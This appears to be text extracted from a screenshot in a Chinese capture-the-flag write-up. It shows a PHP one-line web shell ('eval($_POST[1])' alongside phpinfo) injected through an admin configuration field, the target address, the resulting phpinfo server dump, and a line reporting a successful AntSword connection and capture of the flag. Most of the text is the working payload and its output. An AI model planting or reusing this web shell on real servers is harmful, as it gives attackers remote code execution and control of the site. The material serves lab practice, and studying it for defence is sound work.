 设置
配置代码：
<?php phpinfo(); eval($_POST[1]);?>
不安全 47.94.195.201:22547/admin/payment/index.html
8
7
PHP Version 7.3.33-21+ubuntu20.04.1+deb.sury.org+1
php
System Linux engine-1 5.10.134-17.0.2.lifsea8.x86_64 #1 SMP Wed Jul 3 11:11:30 CST 2024 x86_64
Build Date Sep 27 2024 04:14:50
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini,
/etc/php/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini,
/etc/php/7.3/apache2/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-curl.ini,
/etc/php/7.3/apache2/conf.d/20-exif.ini, /etc/php/7.3/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.3/apache2/conf.d/20-ftp.ini, /etc/php/7.3/apache2/conf.d/20-gd.ini,
/etc/php/7.3/apache2/conf.d/20-gettext.ini, /etc/php/7.3/apache2/conf.d/20-iconv.ini,
/etc/php/7.3/apache2/conf.d/20-igbinary.ini, /etc/php/7.3/apache2/conf.d/20-json.ini,
/etc/php/7.3/apache2/conf.d/20-mbstring.ini, /etc/php/7.3/apache2/conf.d/20-mysqli.ini,
/etc/php/7.3/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.3/apache2/conf.d/20-phar.ini,
/etc/php/7.3/apache2/conf.d/20-posix.ini, /etc/php/7.3/apache2/conf.d/20-readline.ini,
/etc/php/7.3/apache2/conf.d/20-shmop.ini, /etc/php/7.3/apache2/conf.d/20-sockets.ini,
/etc/php/7.3/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.3/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.3/apache2/conf.d/20-sysvshm.ini, /etc/php/7.3/apache2/conf.d/20-tokenizer.ini,
/etc/php/7.3/apache2/conf.d/20-zip.ini, /etc/php/7.3/apache2/conf.d/25-redis.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
成功执行，使用蚁剑连接，拿到flag